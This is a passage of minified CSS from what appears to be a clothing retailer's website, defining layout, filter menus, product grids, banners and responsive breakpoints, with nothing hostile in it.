60.09%);content:"";height:1.25rem;position:absolute;right:-2.5rem;top:0;width:6.25rem}.grade__link{color:#000;display:block;font-size:1rem;font-weight:700;letter-spacing:.05rem;padding-bottom:.625rem;padding-left:0;padding-right:1.3125rem;text-transform:uppercase;white-space:nowrap}.grade__link:active,.grade__link:focus,.grade__link:hover{color:#437fd6}.grade__link:first-child{padding-left:0}.grade__link_active{-webkit-text-decoration:underline;text-decoration:underline}@media(max-width:576px){.grade{margin-bottom:0;margin-top:0}.grade__link{padding-top:.0625rem}}@media(max-width:1199px){.grade__wrap{-ms-flex-wrap:nowrap;flex-wrap:nowrap;padding-bottom:1rem}}.way{background:#fff;-webkit-box-shadow:0 .125rem .3125rem rgba(0,0,0,.5);box-shadow:0 .125rem .3125rem rgba(0,0,0,.5);position:absolute;width:11.25rem;z-index:15}.way_one{-webkit-box-shadow:none;box-shadow:none;margin-bottom:.4375rem;margin-top:-.6875rem;padding-left:1.25rem;position:relative;width:100%}.way_hide{display:none}.way__item,.way_one.way_hide{display:block}.way__item{border-bottom:.0625rem solid rgba(0,0,0,.102);color:#000;cursor:pointer;font-size:.8125rem;font-weight:700;letter-spacing:.040625rem;padding:.9375rem 1.25rem;position:relative;text-transform:uppercase}.way__item:after{border-bottom:.0625rem solid #000;border-right:.0625rem solid #000;content:"";height:.5rem;position:absolute;right:1.375rem;top:1.25rem;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);width:.5rem}.way__item:hover{color:#437fd6}.way__item_reality{padding-left:0;padding-right:0;width:100%}.way__item_reality:after{right:.125rem}.way__item_reality:last-child{border-bottom-color:transparent}.way__item_reality .system{border-top:.0625rem solid rgba(0,0,0,.102);-webkit-box-shadow:none;box-shadow:none;left:-1.25rem;padding:1.4375rem 0 0;top:.4375rem;width:calc(100% + 1.25rem)}.way__item_last{border-bottom:0}.way__item_active{color:#437fd6}.way__btns,.way__close,.way__title{display:none}@media(max-width:768px){.way{bottom:0;margin-bottom:0;padding:1.375rem 0;position:fixed;-webkit-transform:translateY(0);transform:translateY(0);-webkit-transition:transform .25s;transition:transform .25s;width:100%;z-index:22}.way__btns{display:-webkit-box;display:-ms-flexbox;display:flex;margin-bottom:.5625rem;-webkit-box-orient:horizontal;-webkit-box-direction:normal;border-top:.0625rem solid rgba(0,0,0,.102);-ms-flex-flow:row wrap;flex-flow:row wrap;padding-left:.9375rem;padding-right:.9375rem;padding-top:1.875rem;z-index:20}.way__cell{padding-left:.3125rem;padding-right:.3125rem;width:50%}.way__title{color:#000;display:block;font-size:1.375rem;font-weight:700;letter-spacing:.06875rem;margin-bottom:1.3125rem;padding-left:1.25rem;text-transform:uppercase}.way__close{cursor:pointer;display:block;padding:.625rem;position:absolute;right:.625rem;top:1.1875rem}.way__item{border-bottom:0;border-top:.0625rem solid rgba(0,0,0,.102);margin-left:1.25rem;margin-right:1.25rem;padding-bottom:.9375rem;padding-left:0;padding-top:1rem;width:calc(100% - 2.5rem)}.way__item:after{right:.125rem;top:1.3125rem}.way__item_reality{margin:0;width:100%}.way__item_reality.way__item_mobile{display:block}.way__item_reality.way__item_active,.way__item_reality:first-child{border-top:0}.way__item_mobile{display:none}.way__item_active{display:block;font-size:0;padding-bottom:.0625rem}.way__item_active:after{display:none}.way__info{color:#000;font-size:.8125rem;margin-bottom:.9375rem;margin-top:-.4375rem;text-align:center;width:100%}.way_hide{display:block;-webkit-transform:translateY(100%);transform:translateY(100%)}.way__item_reality .system{left:-1.25rem;padding-top:1.4375rem;position:relative;top:-.125rem;width:calc(100% + 1.25rem)}}.system{background:#fff;-webkit-box-shadow:0 .125rem .3125rem rgba(0,0,0,.5);box-shadow:0 .125rem .3125rem rgba(0,0,0,.5);color:#000;left:100%;padding:1.4375rem 1.25rem .4375rem;position:absolute;top:0;width:21.25rem;z-index:14}.system_mall{padding-bottom:.6875rem;width:22.5rem}.system_season,.system_sort{padding-bottom:.75rem;width:15rem}.system_price{padding-bottom:1rem;width:15rem}.system_color{padding-bottom:.3125rem;width:15rem}.system_one{-webkit-box-shadow:0 .125rem .3125rem rgba(0,0,0,.502);box-shadow:0 .125rem .3125rem rgba(0,0,0,.502);left:0}.system__flex{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;margin-top:-.1875rem}.system__data{font-size:.8125rem;font-weight:400;letter-spacing:0;margin-bottom:.25rem;text-transform:none}@media(max-width:768px){.system{left:0;padding:.4375rem 0;position:static;width:100%;z-index:19}.system,.system_one{-webkit-box-shadow:none;box-shadow:none}.system_one{padding-left:1.25rem;padding-right:1.25rem;padding-top:1.4375rem;position:relative}.system_one:before{background:rgba(0,0,0,.102);content:"";height:.0625rem;left:1.25rem;position:absolute;top:0;width:calc(100% - 2.5rem)}.system_sort{padding-bottom:.3125rem;padding-top:1.5625rem}.system_price{padding-top:1.5rem}.system_season{padding-bottom:1.0625rem}.system_mall{padding-top:1.625rem}.system__flex{margin-bottom:1.125rem;margin-top:0;padding-top:.5rem}}@media(max-width:576px){.system_price{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}}.pregen{display:block;height:34.2vw;width:100%}.pregen_high{height:calc(35.182vw - 1.55rem);margin-bottom:.3125rem;pointer-events:none}@media(max-width:768px){.pregen{height:62.5vw}.pregen_high{height:calc(70.36vw - .5rem)}}.camp{background:#000;display:-webkit-box;display:-ms-flexbox;display:flex;margin-bottom:1.25rem;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}.camp__link{color:#fff;display:block;font-size:.9vw;font-weight:700;letter-spacing:.002vw;padding:.8vw 2.82vw .75vw;text-transform:uppercase;width:50%}.camp__link:active,.camp__link:focus,.camp__link:hover{color:#fff}.camp__link_right{text-align:right}.camp__span{display:inline-block;position:relative}.camp__span:after{background:#717171;bottom:0;content:"";height:.05vw;left:0;position:absolute;width:100%}@media(max-width:768px){.camp__link{border-bottom:.0625rem solid #fff;font-size:3vw;letter-spacing:.1vw;padding:2.7vw 2.82vw 2.65vw;text-align:center;width:100%}}.chapter{display:block;margin-bottom:1.25rem;text-align:center}.fate{padding-left:.625rem;padding-right:.625rem}@media(max-width:576px){.fate--chevignon .pants__title,.fate--chevignon .pants_full .pants__price{padding-left:1.25rem}}@media(max-width:768px){.fate{padding-left:0;padding-right:0}.fate_narrow{padding-left:.625rem;padding-right:.625rem}}.crop{display:block;font-weight:700;text-transform:uppercase}.crop__text img{margin-left:.25rem;position:relative;top:-.0625rem}.windbox{border-bottom:.0625rem solid rgba(0,0,0,.102);margin-bottom:.8125rem}.windbox__folk{display:-webkit-box;display:-ms-flexbox;display:flex;width:100%;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;padding-bottom:.25rem}.windbox__data{color:#000;font-size:.8125rem;font-weight:400;margin-bottom:.375rem;width:100%}.windbox__main{display:-webkit-box;display:-ms-flexbox;display:flex;padding-bottom:2.125rem;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}.windbox__li_opened .windbox__content{display:none}.windbox__li_opened .windbox__item:after{top:1.5rem;-webkit-transform:rotate(225deg);transform:rotate(225deg)}.windbox__content{padding-bottom:.6875rem}.windbox__content,.windbox__item{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}.windbox__item{border-top:.0625rem solid rgba(0,0,0,.102);color:#000;cursor:pointer;font-size:1rem;font-weight:700;letter-spacing:.05rem;padding-bottom:1rem;padding-top:.9375rem;position:relative;text-transform:uppercase;width:100%}.windbox__item:after{border-bottom:.0625rem solid #000;border-right:.0625rem solid #000;content:"";height:.5625rem;position:absolute;right:.125rem;top:1.1875rem;-webkit-transform:rotate(45deg);transform:rotate(45deg);-webkit-transition:.2s;transition:.2s;width:.5625rem}@media(max-width:576px){.windbox{border-bottom:0}.windbox .way_one{bottom:auto;display:block;padding-bottom:.25rem;padding-left:1.25rem;padding-top:0;position:relative;top:-.1875rem;-webkit-transform:none;transform:none}}.brim{text-align:center}.brim__title{color:#000;display:block;font-size:2.25rem;letter-spacing:.1125rem;margin-bottom:1.5rem;padding-top:.5rem}.brim__num,.brim__title{font-weight:700;text-transform:uppercase}.brim__num{color:#999;font-size:.8125rem;letter-spacing:.040625rem;margin-left:1.0625rem;position:relative;top:.0625rem}.brim__arr{display:none}.brim__margin{color:#000;font-size:1rem;font-weight:700;letter-spacing:.05rem;line-height:1.19;margin-bottom:3.125rem;margin-left:auto;margin-right:auto;max-width:100%;padding-left:1.25rem;padding-right:1.25rem;text-transform:uppercase;width:40rem}.brim__dinner{margin-bottom:3.75rem}.brim__img{margin-bottom:3.6875rem}@media(max-width:576px){.brim__arr{border-left:.0625rem solid rgba(0,0,0,.102);display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;height:2.25rem;margin-left:.9375rem;margin-right:.9375rem;padding-bottom:.125rem;padding-left:.9375rem;padding-right:.3125rem;position:relative;top:.375rem;-webkit-transform:rotate(180deg);transform:rotate(180deg)}.brim__arr img{width:1.125rem}.brim__img{margin-bottom:2.5rem}.brim__dinner{margin-bottom:1.8125rem}.brim__margin{margin-bottom:1.625rem;text-align:left}.brim__title{font-size:1.375rem;letter-spacing:.06875rem;margin-bottom:1.125rem;padding-top:.125rem;position:relative;text-align:left}}.leading{background-position:50%;background-size:cover;margin-bottom:1.9375rem;margin-top:.9375rem;padding-bottom:2.75rem;padding-top:2.625rem;text-align:center}.leading__title{color:#fff;font-size:2.25rem;font-weight:700;letter-spacing:.1125rem;text-transform:uppercase}@media(max-width:1020px){.leading{margin-top:0}}@media(max-width:576px){.leading{margin-bottom:1.5625rem;margin-left:-1.25rem;padding-bottom:1.125rem;padding-top:1.1875rem;width:calc(100% + 2.5rem)}.leading__title{font-size:1.375rem;letter-spacing:.06875rem}}.summer{font-size:.8125rem;font-weight:700;letter-spacing:.0325rem;margin-bottom:1.25rem;margin-left:auto;margin-right:auto;max-width:100%;padding-left:.625rem;padding-right:.625rem;text-transform:uppercase;width:61.3125rem}.manteco{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end;height:0;padding-bottom:140.57%;position:relative}.manteco--chevignon{height:auto;max-width:1120px;padding:25px 15px 20px}.manteco--sided{display:-webkit-box;display:-ms-flexbox;display:flex;height:40%;-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end}.manteco--chevignon-medium{padding-bottom:53%}.manteco__abs{bottom:0;left:0;position:absolute;width:100%}.manteco__title{font-size:2.5rem;font-weight:700;letter-spacing:.125rem;line-height:1;text-transform:uppercase;width:100%}.manteco__title--smallest-xl{font-size:1.8rem}.manteco__text{font-size:.75rem;font-weight:700;letter-spacing:.03rem;line-height:1.1;text-transform:uppercase;width:100%}.manteco--two-col{padding-bottom:67%}.manteco__title--long-word{font-size:1.9rem}@media(max-width:1440px){.manteco__title--smallest-xl{font-size:1.4rem}}@media(max-width:1200px){.manteco--chevignon{height:44%}.manteco--sided{height:37%}.manteco__title--small-xl{font-size:1.4rem}.manteco__title--smallest-xl{font-size:1.3rem}.manteco__title--long-word{font-size:1.5rem}}@media(max-width:992px){.manteco--sided{height:32%}.manteco--chevignon-medium{padding-bottom:40%}.manteco--chevignon-medium .manteco__title{font-size:1rem}.manteco--chevignon .manteco__title{font-size:2rem}.manteco__title--smallest-xl{font-size:1rem}.manteco__title--long-word{font-size:1.1rem}.manteco--two-col .manteco__title{font-size:1.5rem}}@media(max-width:768px){.manteco--chevignon-medium{padding-bottom:32%}.manteco--chevignon-medium .manteco__title{font-size:.8rem}.manteco--chevignon{height:40%}.manteco--sided{height:auto;padding-top:0}.manteco--sided .manteco__title{font-size:1.6rem}.manteco__title--long-word{font-size:1.87rem}}@media(max-width:576px){.manteco--sided{height:auto;padding-top:0}.manteco--chevignon-medium{height:auto;padding-bottom:20px}.manteco--chevignon-medium .manteco__abs{position:relative}.manteco__title{font-size:1.375rem;letter-spacing:.06875rem;margin-bottom:.25rem}.manteco__abs{bottom:auto;padding-left:.625rem;padding-right:.625rem;top:0}.manteco__title--long-word{font-size:.87rem}.manteco--two-col{height:auto;margin-bottom:30px;padding-bottom:0}.manteco--two-col .manteco__abs{position:relative}.manteco--two-col .manteco__title{font-size:1.35rem}}@media(min-width:1400px){.manteco--chevignon-medium{padding-bottom:56%}}.spirit{margin-left:auto;margin-right:auto;max-width:100%;padding-left:.625rem;padding-right:.625rem;width:51.625rem}.spirit__iframe{height:63.375rem;margin-bottom:5.625rem;width:100%}.spirit__title{font-size:2.5rem;letter-spacing:.125rem;line-height:1;margin-bottom:.375rem}.spirit__text,.spirit__title{font-weight:700;text-transform:uppercase;width:100%}.spirit__text{font-size:.8125rem;letter-spacing:.0325rem;line-height:1.5;margin-bottom:4.375rem}@media(max-width:768px){.spirit__iframe{height:125vw;margin-bottom:2.5rem;margin-left:-.625rem;width:100vw}.spirit__text{margin-bottom:2.0625rem}}@media(max-width:576px){.spirit__title{font-size:1.375rem;letter-spacing:.06875rem;margin-bottom:.25rem}}.vessel{position:relative}.vessel__tri{cursor:pointer;display:-webkit-box;display:-ms-flexbox;display:flex;height:1.6875rem;position:absolute;right:2.8125rem;top:.8125rem;width:1.6875rem;z-index:5;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;background-color:transparent;border:.0625rem solid #000;outline:none;padding:0}.vessel__tri:hover{opacity:.85}.vessel__tri:active,.vessel__tri:focus,.vessel__tri:hover{outline:none}.vessel__tri:after{border-bottom:.375rem solid transparent;border-left:.375rem solid #000;border-top:.375rem solid transparent;content:"";height:0;width:0}.theme{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;height:.9375rem;margin-bottom:3.4375rem;margin-left:-1.25rem;overflow:hidden;width:calc(100% + 2.5rem)}.theme_small{height:1.375rem;margin-bottom:1.875rem}.theme__wrap{display:-webkit-box;display:-ms-flexbox;display:flex;overflow-x:auto;padding-bottom:1.875rem;padding-left:1.25rem}.theme__link{color:#000;display:inline-block;font-size:.8125rem;font-style:normal;font-weight:700;letter-spacing:.040625rem;line-height:1.1;margin-right:1.9375rem;position:relative;text-transform:uppercase;white-space:nowrap}.theme__link:hover{color:#437fd6}.theme__link_active:after{background:#000;bottom:.0625rem;content:"";height:.0625rem;left:0;position:absolute;width:100%}.theme__lynx{color:#000;display:inline-block;font-size:1rem;font-style:normal;font-weight:700;letter-spacing:.05rem;line-height:1.19;margin-right:1.3125rem;position:relative;text-transform:uppercase}.theme__lynx:hover{color:#437fd6}.theme__lynx_active:after{background:#000;bottom:.0625rem;content:"";height:.0625rem;left:0;position:absolute;width:100%}@media(max-width:1020px){.theme{height:1.25rem;padding-top:.3125rem}.theme_small{height:1.375rem;padding-top:0}.theme__link:after{bottom:0}}@media(max-width:576px){.theme{margin-bottom:2.1875rem}.theme_small{margin-bottom:1.3125rem}}.net{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;margin-bottom:1.5625rem;margin-left:-.9375rem;width:calc(100% + 1.875rem)}.net_grid{margin-bottom:0;margin-left:-.625rem;width:calc(100% + 1.25rem)}.net__flex{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}.net__canv{margin-bottom:2.5rem}.net__canv img{width:100%}.net__name{color:#000;font-size:1rem;font-style:normal;font-weight:700;letter-spacing:.05rem;line-height:1.19;margin-bottom:.875rem;text-transform:uppercase}.net__text{color:#000;margin-bottom:.75rem}.net__text,.net__today{font-size:.8125rem;font-style:normal;font-weight:400;line-height:1.46}.net__today{color:#999;padding-right:.625rem}.net__like{cursor:pointer;display:block;margin-left:1.25rem;position:relative;top:-.1875rem;z-index:3}.net__like_active path:nth-child(2){fill:#28a745}.net__download{display:block;margin-left:1.25rem;position:relative;top:-.1875rem;z-index:2}.net__align{display:-webkit-box;display:-ms-flexbox;display:flex;margin-bottom:3.1875rem;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.net__advice{color:#000;display:block;font-size:.8125rem;font-style:normal;font-weight:700;letter-spacing:.040625rem;line-height:1.46;margin-right:1.3125rem;text-transform:uppercase}.net__advice:hover{color:#437fd6}.net__col{padding-left:.625rem;padding-right:.625rem;width:50%}.net_big{margin-bottom:2.5rem}.net__cell{padding-left:.9375rem;padding-right:.9375rem;width:25%}.net__cell_50,.net__cell_half{width:50%}.net__cell_guide,.net__cell_hood,.net__cell_nano{display:none}@media(max-width:1450px){.net{margin-bottom:.75rem}.net_big{margin-bottom:1.375rem}.net__align,.net__flex{margin-top:-.3125rem}}@media(max-width:1199px){.net{margin-left:-.625rem;width:calc(100% + 1.25rem)}.net_link{margin-left:-.9375rem;width:calc(100% + 1.875rem)}.net_big{margin-bottom:1.25rem}.net__cell{padding-left:.625rem;padding-right:.625rem;width:33.3%}.net__cell_50{padding-left:.9375rem;padding-right:.9375rem;width:50%}.net__cell_hide{display:none}.net__cell_hood{display:block}.net__cell_half{width:66.7%}}@media(max-width:1020px){.net{margin-bottom:0}.net__cell{width:50%}.net__cell_micro{display:none}.net__cell_lock,.net__cell_nano{display:block}.net_big{margin-bottom:2.4375rem}}@media(max-width:576px){.net{margin-bottom:.5625rem}.net__canv{margin-bottom:1.0625rem}.net__col{width:100%}.net__text{margin-bottom:1.9375rem}.net__align{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;margin-bottom:3rem;margin-top:0}.net__flex{margin-bottom:1.375rem;margin-top:0}.net__cell_micro{display:block}.net__cell{width:100%}.net__cell_toggle{display:none}.net__cell_guide,.net__cell_opened{display:block}.net__cell_dec,.net__cell_nano{display:none}}.clause{color:#000;display:block;font-size:1rem;font-style:normal;font-weight:700;letter-spacing:.05rem;line-height:1.19;padding-bottom:1.5rem}.clause__img{margin-bottom:1.6875rem}.clause__img img{display:inline-block;height:auto}.clause__title{margin-bottom:.75rem;text-transform:uppercase}.clause__text{margin-bottom:.75rem}.clause__date,.clause__text{font-size:.8125rem;font-style:normal;font-weight:400;letter-spacing:0;line-height:1.46}.clause__date{color:#999;margin-bottom:.625rem}@media(max-width:1020px){.clause{padding-bottom:1.125rem}.clause__img{height:0;margin-bottom:1.75rem;overflow:hidden;padding-bottom:56.14%;position:relative}.clause__img img{height:100%;left:50%;max-width:none;position:absolute;top:0;-webkit-transform:translateX(-50%);transform:translateX(-50%);width:auto}}@media(max-width:576px){.clause{padding-bottom:1rem}.clause__img{margin-bottom:1.125rem}.clause__title{margin-bottom:.8125rem}}.below{background:#f2f2f2;margin-bottom:3.75rem;padding:3.125rem 2.5rem 3.3125rem;text-align:center}.below__title{color:#000;font-size:2.25rem;font-style:normal;font-weight:700;letter-spacing:.1125rem;line-height:normal;margin-bottom:1.375rem;text-transform:uppercase}.below__soc{display:inline-block;margin-bottom:1.5rem;margin-left:.625rem;margin-right:.625rem}@media(max-width:576px){.below{margin-bottom:2.5rem;padding-bottom:2.125rem;padding-top:2.1875rem}.below__soc{margin-bottom:1.4375rem}.below__title{font-size:1.375rem;letter-spacing:.06875rem;margin-bottom:1.5625rem}}@media(max-width:410px){.below{margin-left:-1.25rem;padding-left:1.25rem;padding-right:1.25rem;width:calc(100% + 2.5rem)}}.ron{margin-bottom:5rem;text-align:center}@media(max-width:1020px){.ron{display:none}}@media(max-width:576px){.ron{display:block;margin-bottom:3.75rem}}.girl{display:block;margin-bottom:1.5rem;position:relative}.girl img{display:block;width:100%}.girl__arr{bottom:1.25rem;position:absolute;right:1.25rem;-webkit-transform:rotate(180deg);transform:rotate(180deg)}@media(max-width:576px){.girl{margin-bottom:1.25rem}}.rect{background:url(/local/frontend/layout/dist/css/../images/cls.svg) no-repeat top;bottom:0;display:-webkit-box;display:-ms-flexbox;display:flex;height:7.8125rem;left:calc(50% - 6.9rem);padding:1.625rem 0;position:absolute;width:13.875rem;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.rect__soc{display:inline-block;padding-left:.625rem;padding-right:.625rem}.lazy__img{display:block;height:0;padding-bottom:140.7%;position:relative}.lazy__inner{left:50%;position:absolute;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.lazy__spin{color:#e5e7eb;width:40px;fill:#3f77d7;-webkit-animation:spin 1.5s linear infinite;animation:spin 1.5s linear infinite}@-webkit-keyframes spin{to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}@keyframes spin{to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}.studio{margin-bottom:3.375rem}.studio__link{background-position:50%;background-size:cover;display:block;height:0;padding-bottom:24.375%}.studio .slick-arrow{top:47.2%;-webkit-transform:none;transform:none}.studio .slick-arrow,.studio .slick-arrow svg{height:1.25rem;width:1.5rem}.studio .slick-arrow:after,.studio .slick-arrow:before{display:none}.studio .slick-prev{left:2.5rem}.studio .slick-next{right:2.5rem;-webkit-transform:rotate(180deg);transform:rotate(180deg)}.studio .slick-dots{bottom:1.125rem}.studio .slick-dots li button{background:#999;border:.0625rem solid #fff;border-radius:.3125rem;height:.4375rem;margin:.4375rem .40625rem;width:.4375rem}.studio .slick-dots .slick-active button{background:#000}@media(max-width:1921px){.studio__link{height:29.25rem;padding-bottom:0}}@media(max-width:1020px){.studio{margin-bottom:.1875rem}.studio__link{height:0;padding-bottom:40.36%}}@media(max-width:640px){.studio{margin-bottom:1.1875rem}.studio__link{height:0;padding-bottom:100%}}.peak{background:#e6433d;margin-bottom:4rem;padding:3.25rem 1.25rem}.peak__title{color:#fff;font-size:2.25rem;font-style:normal;font-weight:700;letter-spacing:.1125rem;line-height:normal;margin-bottom:2rem;text-align:center;text-transform:uppercase}.peak__flex{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}.peak__img{border-radius:50%;height:2.5rem;overflow:hidden;width:2.5rem}.peak__span{padding-left:1rem;padding-top:.75rem;width:calc(100% - 2.86rem)}.peak__link{border:.125rem solid hsla(0,0%,100%,.2);color:#fff;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;font-size:1rem;font-style:normal;font-weight:700;letter-spacing:.05rem;line-height:1.18;margin-left:.625rem;margin-right:.625rem;padding:1.0625rem 2.4375rem 1.1875rem;text-transform:uppercase;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}.peak__link:hover{border-color:#fff;color:#fff}@media(max-width:1400px){.peak{margin-bottom:3.75rem}}@media(max-width:1020px){.peak{margin-bottom:2.5rem;margin-left:-1.25rem;width:calc(100% + 2.86rem)}}@media(max-width:640px){.peak{padding-bottom:1.875rem;padding-top:2.1875rem}.peak,.peak__link{margin-left:0;width:100%}.peak__link{margin-bottom:.625rem;margin-right:0;padding-left:1.125rem}.peak__title{color:#fff;font-size:1.375rem;font-style:normal;font-weight:700;letter-spacing:.06875rem;line-height:normal;margin-bottom:2.1875rem;text-transform:uppercase}}@media(max-width:410px){.peak{margin-left:-1.25rem;width:calc(100% + 2.86rem)}}.lex{color:#000;display:block;font-size:.8125rem;font-style:normal;font-weight:400;line-height:1.46;margin-bottom:3.6875rem;margin-left:.625rem;margin-right:.625rem;text-align:center;width:7.5rem}.lex:hover .lex__img{-webkit-transform:scale(1.1);transform:scale(1.1)}.lex__img{border-radius:50%;display:inline-block;height:5rem;margin-bottom:.5rem;overflow:hidden;text-align:center;-webkit-transition:.3s;transition:.3s;width:5rem}.lex__span{display:block}@media(max-width:1199px){.lex{margin-left:.5rem;margin-right:.5rem}.lex:nth-child(8){display:none}}@media(max-width:1020px){.lex{font-size:.75rem;margin-bottom:.5rem;margin-left:.3125rem;margin-right:.3125rem;width:5rem}.lex__img{margin-bottom:.3125rem}.lex:nth-child(8){display:block}}@media(max-width:640px){.lex{margin-left:.4375rem;margin-right:.4375rem}.lex:first-child{margin-left:1.25rem}}.seem{display:block}.seem_top{margin-top:-1.25rem}.seem__wrap{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}@media(max-width:1450px){.seem_top{margin-bottom:-1.625rem}}@media(max-width:800px){.seem_top{margin-bottom:-1.25rem}}@media(max-width:640px){.seem{margin-bottom:1.5625rem;margin-left:-1.25rem;margin-top:-2.5rem;overflow:hidden;padding-top:1.25rem;width:calc(100% + 2.86rem)}.seem__content{overflow-x:auto;padding-top:1.25rem}.seem__wrap{width:100%;-webkit-box-orient:horizontal;-webkit-box-direction:normal;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}}.eco{background:#96996f;display:block;display:-webkit-box;display:-ms-flexbox;display:flex;margin-bottom:3.75rem;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;min-height:16.25rem;overflow:hidden;padding-bottom:.25rem;position:relative;width:100%}.eco__arr{bottom:1.8125rem;position:absolute;right:1.875rem;-webkit-transform:rotate(180deg);transform:rotate(180deg)}.eco__img{position:relative;text-align:right;width:43%}.eco__img img{height:auto;position:absolute;right:0;top:-3.625rem;width:21.25rem}.eco__text{color:#fff;font-size:2.25rem;font-style:normal;font-weight:700;letter-spacing:.1125rem;line-height:normal;padding-left:1.9375rem;padding-top:4.6875rem;text-transform:uppercase;width:56%}@media(max-width:1450px){.eco{min-height:11.25rem;overflow:hidden}.eco__img{position:relative}.eco__img img{position:absolute;right:0;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.eco__text{padding-left:.6875rem;padding-top:2.75rem}}@media(max-width:1199px){.eco__img{width:42%}}@media(max-width:1020px){.eco{margin-bottom:-.9375rem}.eco__text{font-size:1.375rem;left:-1.4375rem;letter-spacing:.06875rem;padding-left:0;padding-top:3rem;position:relative;width:30%;z-index:3}.eco__arr{bottom:1.3125rem;right:1.25rem}.eco__img{width:53%}}@media(max-width:640px){.eco{margin-bottom:0}.eco__text{left:-2rem;width:46%}}@media(max-width:410px){.eco{min-height:8.6875rem}.eco__text{font-size:1.0625rem;left:-1.5625rem;letter-spacing:.053125rem;padding-top:2.375rem}}.elevate{background:#f8fafc;display:block;font-size:.8125rem;font-weight:400;line-height:1.46;margin-bottom:5.0625rem;padding:1.875rem 1.875rem 4.0625rem;position:relative;width:100%}.elevate,.elevate__title{color:#000;font-style:normal}.elevate__title{font-size:1rem;font-weight:700;letter-spacing:.05rem;line-height:1.19;margin-bottom:.75rem;padding-right:2.4375rem;text-transform:uppercase}.elevate__arr{bottom:1.875rem;position:absolute;right:2rem;-webkit-transform:rotate(180deg);transform:rotate(180deg)}.elevate__text{padding-right:2.4375rem}.elevate__icon{margin-bottom:1.6875rem}@media(max-width:1450px){.elevate{padding-bottom:4.125rem}.elevate__text,.elevate__title{padding-right:1.5rem}}@media(max-width:1199px){.elevate{margin-bottom:1.25rem;padding-bottom:5.3125rem;padding-left:1.5rem;padding-right:1.5rem}.elevate__text,.elevate__title{padding-right:0}}@media(max-width:576px){.elevate{display:-webkit-box;display:-ms-flexbox;display:flex;padding-left:1.875rem;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;height:auto!important;padding-bottom:1.5625rem;padding-right:1.875rem;width:100%}.elevate__arr{display:none}.elevate__icon{width:3.125rem}.elevate__title{color:#000;font-size:.8125rem;letter-spacing:.040625rem;margin-bottom:.4375rem}.elevate__main{padding-left:1.1875rem;width:calc(100% - 3.58rem)}}.con{margin-bottom:.875rem;position:relative}.con__vert{bottom:3.2rem;color:#000;font-size:.81rem;font-weight:700;letter-spacing:.04rem;line-height:1.46;position:absolute;right:-2.8rem;text-transform:uppercase;-webkit-transform:rotate(-90deg);transform:rotate(-90deg)}.wafer{background:#fff;bottom:1.25rem;-webkit-box-shadow:0 0 .625rem 0 rgba(0,0,0,.102),0 0 .25rem 0 rgba(0,0,0,.102);box-shadow:0 0 .625rem 0 rgba(0,0,0,.102),0 0 .25rem 0 rgba(0,0,0,.102);max-width:100%;padding:2.0625rem 2.5rem 